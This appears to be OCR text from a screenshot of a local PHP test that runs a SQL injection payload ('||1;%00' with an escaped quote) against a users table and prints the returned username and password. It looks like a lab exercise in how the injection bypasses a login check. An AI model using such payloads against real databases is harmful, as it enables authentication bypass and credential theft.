 <?php
$mysqli = new mysqli( hostname: '127.0.0.1', username: 'root', password: 'root', database: 'security');
$mysqli -> query( query: 'set names utf8');
$sql = urldecode( string: "select * from users where username='Dumb\' and passwd='||1;%00'");
$res = $mysqli->query($sql);
var_dump(mysqli_fetch_assoc($res));
PHP test9.php ×
E:\phpstudy\phpstudy\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe D:\PHP\test9.php
D:\PHP\test9.php:7:
array(3) {
  'id' =>
  string(1) "1"
  'username' =>
  string(4) "Dumb"
  'password' =>
  string(4) "Dumb"
}